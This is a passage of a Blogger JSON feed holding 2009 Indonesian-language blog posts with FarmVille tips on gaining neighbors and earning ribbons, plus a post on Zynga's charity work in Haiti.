\/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvqfjYU963mrxkp8rMie6e6tvyRCL_53LBeSxqoCJFlZXPgLlwkBXHSToLZ_FQiQHeauypqJZ23dDobkbVymtcjRx6ZYsSTXXSH2tDtfraIZ4WBYdSJ0y_ZkPJNKl2nBl73xaFsLXRQ1k\/s1600-h\/teman1.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 134px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvqfjYU963mrxkp8rMie6e6tvyRCL_53LBeSxqoCJFlZXPgLlwkBXHSToLZ_FQiQHeauypqJZ23dDobkbVymtcjRx6ZYsSTXXSH2tDtfraIZ4WBYdSJ0y_ZkPJNKl2nBl73xaFsLXRQ1k\/s320\/teman1.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5391101876725177586\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003ELalu gunakan pencarian orang, ketik di kotak pencarian orang farmville\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLGY1JyDdJXRv2unSVkAQrN5q-0pzAXljGYBVA9V3RE0_P557mvzn2E2B_Vntra3ugb-mCUFxMToUBqwy_mOSTXYx_OCahgZ8f9s8r0mwOYL4khoiVkoIPbX_1xYtli0UojhPDAON8pnc\/s1600-h\/teman2.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 160px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLGY1JyDdJXRv2unSVkAQrN5q-0pzAXljGYBVA9V3RE0_P557mvzn2E2B_Vntra3ugb-mCUFxMToUBqwy_mOSTXYx_OCahgZ8f9s8r0mwOYL4khoiVkoIPbX_1xYtli0UojhPDAON8pnc\/s320\/teman2.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5391101868801857458\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003EAnda akan menemukan beberapa nama farmville, pilih farmville friend.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRj8at2w6bdOyemdRD24Ss_Sn2uhSfqw70eoGEO3mK0dKxov5JWM9HpAhm4uJNDKj26KVCtlfGLYRwnu0VcxOwXapHww7RFn2zkoSroAXchb9yRUbC5zkNyY6mHa1qtvAfStEcgO9bsYU\/s1600-h\/teman3.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 185px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRj8at2w6bdOyemdRD24Ss_Sn2uhSfqw70eoGEO3mK0dKxov5JWM9HpAhm4uJNDKj26KVCtlfGLYRwnu0VcxOwXapHww7RFn2zkoSroAXchb9yRUbC5zkNyY6mHa1qtvAfStEcgO9bsYU\/s320\/teman3.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5391101862110676690\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003ESetelah anda diteriam oleh farmville friend kunjungilah dia dengan klik pada namanya\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLUs_KOy2oRUQV4B-ySUQzJy-UGvpKwB_CTbSj4p2rP-NmwLHLFZFsOPs7Fj5bJqsJ60VRifW_JQr-D9Vopsl2EBWBvcotxic3jzX1O1D4vv94wQCO7u0VjWmDDuqcM5LEuClU_SIIiyg\/s1600-h\/teman4.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 158px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLUs_KOy2oRUQV4B-ySUQzJy-UGvpKwB_CTbSj4p2rP-NmwLHLFZFsOPs7Fj5bJqsJ60VRifW_JQr-D9Vopsl2EBWBvcotxic3jzX1O1D4vv94wQCO7u0VjWmDDuqcM5LEuClU_SIIiyg\/s320\/teman4.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5391101851739847794\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003EFarmville friend adalah tempat para pemain farmville berkumpul dan mencari neighbor, sama seperti anda, jadi tambahkan beberapa dari mereka secara bertahap sampai anda mencapai target neighbor anda.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd7aay1D7tSS6OD2wZex0r9ReS5fvs5kUg9v0WnZuLSWnk8gpObRNrhkcV1cFduRjlKJNsuGxuDek7vfhFkshzmsQhhkInd2_xqLKtIsNg09sMDqKcW6fLS3wkRZ-M1gB-PHgZgEV4zg8\/s1600-h\/teman5.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 237px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd7aay1D7tSS6OD2wZex0r9ReS5fvs5kUg9v0WnZuLSWnk8gpObRNrhkcV1cFduRjlKJNsuGxuDek7vfhFkshzmsQhhkInd2_xqLKtIsNg09sMDqKcW6fLS3wkRZ-M1gB-PHgZgEV4zg8\/s320\/teman5.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5391101846163680802\" border=\"0\" \/\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/5566587077820889043\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2009\/10\/tips-menambah-neighbor-di-farmville.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/5566587077820889043"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/5566587077820889043"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2009\/10\/tips-menambah-neighbor-di-farmville.html","title":"Tips menambah neighbor di farmville"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvqfjYU963mrxkp8rMie6e6tvyRCL_53LBeSxqoCJFlZXPgLlwkBXHSToLZ_FQiQHeauypqJZ23dDobkbVymtcjRx6ZYsSTXXSH2tDtfraIZ4WBYdSJ0y_ZkPJNKl2nBl73xaFsLXRQ1k\/s72-c\/teman1.bmp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-6393190537411575363"},"published":{"$t":"2009-10-04T16:30:00.000+07:00"},"updated":{"$t":"2010-04-02T10:26:47.136+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Not Spoiled Gifted Ribbons pada varmville"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2009\/09\/ribbons-pada-farmville-game-facebook.html\"\u003ERibbon\u003C\/a\u003E ini adalah ribbon yang diberikan atas dasar gft yang anda miliki yang belum anda gunakan. Jadi untuk mencapai ribbon ini cukuplah mudah, jangan tergesa-gesa untuk menggunakan gift yang anda dapatkan dari teman atau dari \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2009\/09\/mengadopsi-hewan-liar-pada-farm-ville.html\"\u003Emenolong hewan liar\u003C\/a\u003E ataupun hadiah karena anda mencapai suatu ribbon tertentu.\u003Cbr \/\u003E\u003Cbr \/\u003EPenghitungan not spoiled gifted didasarkankan pada jumlah gift secara unik, maksudnya bila barang yang sama berjumlah lebih dari satu dalam gift anda maka itu akan dianggap sebagai 1 barang saja.\u003Cbr \/\u003E\u003Cbr \/\u003EJadi mudah sekali bukan untuk mencapai ribbon ini? jadi kuncinya jangan menggunakannya dulu, simpan saja, kalau perlu minta gift yang spesifik pada teman anda, setelah nanti anda mencapa blue ribbon, barulan anda bisa menggunakan gift tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga16Zf631xTm4_6TYd0ex-wmfPJq3TXBMrOm6jsqfqZpypKUxeD8-xgh4APQOK_hdVDwJ7eFuXlUf7PTshzamTaWCGqk4qErAWPU1p7M_GawXky5peo-xblCGce5LxeumgYTHdVZNY9mw\/s1600-h\/gift.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 206px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga16Zf631xTm4_6TYd0ex-wmfPJq3TXBMrOm6jsqfqZpypKUxeD8-xgh4APQOK_hdVDwJ7eFuXlUf7PTshzamTaWCGqk4qErAWPU1p7M_GawXky5peo-xblCGce5LxeumgYTHdVZNY9mw\/s320\/gift.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5389226225243364834\" border=\"0\" \/\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/6393190537411575363\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2009\/10\/not-spoiled-gifted-ribbons-pada.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/6393190537411575363"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/6393190537411575363"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2009\/10\/not-spoiled-gifted-ribbons-pada.html","title":"Not Spoiled Gifted Ribbons pada varmville"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga16Zf631xTm4_6TYd0ex-wmfPJq3TXBMrOm6jsqfqZpypKUxeD8-xgh4APQOK_hdVDwJ7eFuXlUf7PTshzamTaWCGqk4qErAWPU1p7M_GawXky5peo-xblCGce5LxeumgYTHdVZNY9mw\/s72-c\/gift.bmp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-239258279323883935"},"published":{"$t":"2009-10-02T14:39:00.000+07:00"},"updated":{"$t":"2010-06-03T15:31:33.587+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Misi sosial permainan farmville di Haiti"},"content":{"type":"html","$t":"\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiec7oJz8ce-_0L2PPe_UY7_T1eupcZCgZfstivsgnxz0WLNHubqCBoDIsNVa8gdxeSXoJAC-r2oWujnO8GnvkK0oREOmfoZjlYxaz8x9yaXvqR_068L6WQ5BPDWpJc7XwQCB4RVzyFCic\/s1600-h\/haiti.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 222px; height: 320px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiec7oJz8ce-_0L2PPe_UY7_T1eupcZCgZfstivsgnxz0WLNHubqCBoDIsNVa8gdxeSXoJAC-r2oWujnO8GnvkK0oREOmfoZjlYxaz8x9yaXvqR_068L6WQ5BPDWpJc7XwQCB4RVzyFCic\/s320\/haiti.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5387905535323596114\" border=\"0\" \/\u003E\u003C\/a\u003EHaiti adalah negara termiskin di belahan bumi barat dan ke-7 termiskin di dunia. Misi Zynga menghubungkan dunia melalui permainan ini ditingkatkan dengan kesempatan kami untuk mendukung kesehatan dan pendidikan anak-anak ini dan keluarga mereka. Untuk informasi tambahan mengenai organisasi penerima, silakan lihat \u003Ca href=\"http:\/\/www.fatem.org\/\" target=\"_blank\"\u003Ewww.FATEM.org\u003C\/a\u003E dan \u003Ca href=\"http:\/\/www.fonkoze.org\/\" target=\"_blank\"\u003Ewww.FONKOZE.org\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003EFATEM adalah sebuah organisasi nirlaba yang berbasis di Mirebalais, Haiti, dan awalnya terorganisir untuk membawa teknologi informasi untuk orang-orang di daerah, sehingga membantu kemajuan ekonomi daerah. Baru-baru ini, bagaimanapun, FATEM mengakui perlunya sarana yang berkelanjutan untuk mendukung Haiti pendidikan umum anak-anak dan untuk memastikan bahwa anak-anak ini memiliki makanan yang diperlukan yang akan mengizinkan anak-anak mereka tubuh dan otak untuk belajar dan tumbuh.\u003Cbr \/\u003E\u003Cbr \/\u003EFONKOZE, berbasis di Port-au-Prince, adalah bank alternatif bagi masyarakat miskin. Ini adalah terbesar Haiti lembaga keuangan mikro dan berkomitmen untuk perbaikan ekonomi dan sosial dari orang-orang dan komunitas di Haiti dan bagi pengurangan kemiskinan di negara ini.\u003Cbr \/\u003E\u003Cbr \/\u003ESalut untuk permainan farmville."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/239258279323883935\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2009\/10\/misi-sosial-permainan-farmville-game.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/239258279323883935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/239258279323883935"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2009\/10\/misi-sosial-permainan-farmville-game.html","title":"Misi sosial permainan farmville di Haiti"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiec7oJz8ce-_0L2PPe_UY7_T1eupcZCgZfstivsgnxz0WLNHubqCBoDIsNVa8gdxeSXoJAC-r2oWujnO8GnvkK0oREOmfoZjlYxaz8x9yaXvqR_068L6WQ5BPDWpJc7XwQCB4RVzyFCic\/s72-c\/haiti.bmp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-6879825687570002167"},"published":{"$t":"2009-09-29T05:53:00.000+07:00"},"updated":{"$t":"2010-04-02T10:27:53.824+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"How to get farmville photo ribbon"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2009\/09\/ribbons-pada-farmville-game-facebook.html\"\u003ERibbon\u003C\/a\u003E adalah penghargaan yang diberikan dalam permainan farmville. Salah satu ribbon yang ternyata sekarang telah ditiadakan atau mungkin tidak ada untuk sementara adalah Shutterbug ribbon. Entah mengaa ribbon itu sekarang sudah ditiadakan atau mungkin sementara ditutup.\u003Cbr \/\u003E\u003Cbr \/\u003ETetapi dengan sedikit mengesampingkan kenyataan tersebut, tidak lengkap rasanya bila saya tidak membahas masalah itu, untung saja saya telah menikmati blue ribbon pada shutterbug ini, he6 :D.\u003Cbr \/\u003E\u003Cbr \/\u003EJadi farmville photo ribbon atau shutterbg ribbon adalah ribbon yang diberikan atas foto yang kita ambil pada beberapa pertanian dengan pemilik yang berbeda, artinya kita harus mengambil photo tetangga (neighbor) pada permainan farmville di facebook kita.\u003Cbr \/\u003E\u003Cbr \/\u003EUntuk mencapai blue ribbon kita memerlukan 50 foto unik, artinya kita harus mengambil 50 foto dari tetangga (neighbor) kita, padahal sulit sekali untuk mendapatkan 50 tetangga itu sebagai local celebrity.\u003Cbr \/\u003E\u003Cbr \/\u003ETapi jangan khawatir, meskipun anda belum mencapai local celebrity, anda masih dapat mencapai target blue ribbon yang sekarang telah tidak ada ini, atau mungkin sementara ini. Manfaatkan tan my neighbor. ihat di situ ada 3 macam neighbor.\u003Cbr \/\u003E\u003Cbr \/\u003EYang pertama adalah yang telah menjadi neighbor kita, kunjungi mereka satu persatu dan ambil fotonya. Cara mengunjunginya cukup klik pada nama petani tersebut.\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisRuBYrZp4V5PqhStOKt-i6f5m02MxH0gvDf4aZ9A1pC2fRbFaYMECEqjXP5wpHsCrGlBHJNyM7R6TLU7CbDEeuUBNCbG059nX3s6JHqqmneSaVqlKjhv9qyliqzFeyQJ9hR6Xys4JZrA\/s1600-h\/n1.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 149px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisRuBYrZp4V5PqhStOKt-i6f5m02MxH0gvDf4aZ9A1pC2fRbFaYMECEqjXP5wpHsCrGlBHJNyM7R6TLU7CbDEeuUBNCbG059nX3s6JHqqmneSaVqlKjhv9qyliqzFeyQJ9hR6Xys4JZrA\/s320\/n1.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5386656170327856402\" border=\"0\" \/\u003E\u003C\/a\u003EYang kedua adalah teman kita yang sudah kita undang menjadi tetangga tetapi masih belum diterima. Nah, ini juga bisa kita ambil gambarnya.\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXUMaFd2bTCLbZ9M2os80fJf0sgzxfKJ3t6VpbCsnwpccGxPzgSvGn7Lcu7Zvf68SVoXutLdziM-NXtj7TrMjBUr35pRDu8-I76t7LI3mMnhhG3TxgSQWftXFYTvffO98GnsHpGVNaVTM\/s1600-h\/n2.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 111px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXUMaFd2bTCLbZ9M2os80fJf0sgzxfKJ3t6VpbCsnwpccGxPzgSvGn7Lcu7Zvf68SVoXutLdziM-NXtj7TrMjBUr35pRDu8-I76t7LI3mMnhhG3TxgSQWftXFYTvffO98GnsHpGVNaVTM\/s320\/n2.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5386656160629790498\" border=\"0\" \/\u003E\u003C\/a\u003EYang terakhir adalah teman kita yang belum kita undang sebagai tetangga, ini juga bisa kita ambil gambar pertaniannya.\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkVvBzFU_6Dekh77im02JQskUNPFLEA2limcQFNnDkAO_TItYHc8baaL-AmmRu1V2E6MS4hIrjiWYShXhJfUMSCP11-0hU6-IX0vIplhvzwpwwJdk2MI3Z1eyYcNNjHpSjYSeMBeqa3tM\/s1600-h\/n3.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 73px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkVvBzFU_6Dekh77im02JQskUNPFLEA2limcQFNnDkAO_TItYHc8baaL-AmmRu1V2E6MS4hIrjiWYShXhJfUMSCP11-0hU6-IX0vIplhvzwpwwJdk2MI3Z1eyYcNNjHpSjYSeMBeqa3tM\/s320\/n3.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5386656155761615570\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003EJadi tidak harus semuanya merupakan tetangga yang kita ambil fotonya, tetapi juga yang masih pending bahkan yang belum kita undang juga.\u003Cbr \/\u003E\u003Cbr \/\u003ETambahkan aku sebagai tetangga (neighbor) mu di farm ville. \u003Ca href=\"http:\/\/apps.facebook.com\/onthefarm\/addneighbor.php?ruid=1279124360\" target=\"_blank\"\u003EKlik disini\u003C\/a\u003E terima kasih"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/6879825687570002167\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2009\/09\/how-to-get-farmville-photo-ribbon.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/6879825687570002167"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/6879825687570002167"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2009\/09\/how-to-get-farmville-photo-ribbon.html","title":"How to get farmville photo ribbon"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisRuBYrZp4V5PqhStOKt-i6f5m02MxH0gvDf4aZ9A1pC2fRbFaYMECEqjXP5wpHsCrGlBHJNyM7R6TLU7CbDEeuUBNCbG059nX3s6JHqqmneSaVqlKjhv9qyliqzFeyQJ9hR6Xys4JZrA\/s72-c\/n1.bmp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-5790088271177485866"},"published":{"$t":"2009-09-28T06:26:00.000+07:00"},"updated":{"$t":"2010-04-02T10:28:20.415+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Architect dan Pack Rat Ribbons Farmville (game facebook)"},"content":{"type":"html","$t":"Sekarang akan kita bahas bagaimana cara cepat untuk mendapatkan ribbons bahkan sampai blue ribbon pada Architect dan Pact Rat di permainan varmville pada game facebook.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2009\/09\/ribbons-pada-farmville-game-facebook.html\"\u003ERibbon\u003C\/a\u003E biasanya diberikan atas perolehan sesuatu dalam jumlah tertentu. Untuk Architect adalah ribbon atas bangunan yang kita miliki. Sedangan Pack Rat adalah ribbon yang diberikan atas hiasan atau dekorasi yang kita miliki.\u003Cbr \/\u003E\u003Cbr \/\u003EUntuk mendapatkannya sangatlah mudah sekali, kalian tidak perlu berada pada level yang cukup tinggi, asalkan coin kalian cukup, kalian dapat memperoleh blue ribbon pada architect dan pact rat dengan mudah.\u003Cbr \/\u003E\u003Cbr \/\u003ESaya sendiri memperoleh kedua ribbon ni sampai level blue ribbon hanya pada level 20-an. Bagaimanakah caranya? padahal beberapa teman saya yang lain baru mendapatkannya pada level sekitar 25-an.\u003Cbr \/\u003E\u003Cbr \/\u003ECaranya sangat mudah sekali, untuk pact rat kalian dapat membeli hay bale yang hanya berharga 100 coin sebanyak-banyaknya sampai kalian mencapai blue ribbon. Karena hay bale ini adalah yang paling murah dari properti pact rat yang lain, dan kalian bisa menjualnya lagi dengan kerugan yang tidak terlalu banyak daripada properti lain.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivyKdVNp6ZQz6IMe4G_V39xLc-tKVldRdMfCt5Kwyb9IdTfFRqUvrYTgmytVDC_MG4VJfXlMv6roynk8Fhrn1tHsEiJAsFsLMjHjOBRVYiFF3wMdV56APzeOvYVj-Lqvf2gBAlZAMV_YA\/s1600-h\/blue+ribbon+packrat.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 278px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivyKdVNp6ZQz6IMe4G_V39xLc-tKVldRdMfCt5Kwyb9IdTfFRqUvrYTgmytVDC_MG4VJfXlMv6roynk8Fhrn1tHsEiJAsFsLMjHjOBRVYiFF3wMdV56APzeOvYVj-Lqvf2gBAlZAMV_YA\/s320\/blue+ribbon+packrat.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5387905527241279202\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ESedangkan untuk Architect kalian bisa membeli rest tend sebanyak-banyaknya sampai kalian mencapai blue ribbon. Dengan alasan yang sama karena bangunan ini yang paling murah dan bisa kalian jual kembali dengan kerugian yang lebih sedikit.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlqWGEgGC7jxK_sUI6kLR_OhrH9cZkSdBmDpg5UsQ4z2F3WASVTmCkrFCSGrmmTINltsOTIUMpg1rWs7lT-PQ863tTJa4QDRMaT_TEeiTW2RAiEc-KvJHpzD8J8rAl4x3bj_udGpd_iF8\/s1600-h\/architect+ribbon.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 283px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlqWGEgGC7jxK_sUI6kLR_OhrH9cZkSdBmDpg5UsQ4z2F3WASVTmCkrFCSGrmmTINltsOTIUMpg1rWs7lT-PQ863tTJa4QDRMaT_TEeiTW2RAiEc-KvJHpzD8J8rAl4x3bj_udGpd_iF8\/s320\/architect+ribbon.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5389610734692591538\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003ESetelah kalian mencapai blue ribbon, kalian pasti akan mendapat reward berupa penambahan coin dan XP pada permainan farmville ini sehingga dapat mengurangi kerugian kalian juga, atau bahkan lebih beruntung lagi jika farm cash kalian bertambah.\u003Cbr \/\u003E\u003Cbr \/\u003ETambahkan aku sebagai tetangga (neighbor) mu di farm ville. \u003Ca href=\"http:\/\/apps.facebook.com\/onthefarm\/addneighbor.php?ruid=1279124360\" target=\"_blank\"\u003EKlik disini\u003C\/a\u003E terima 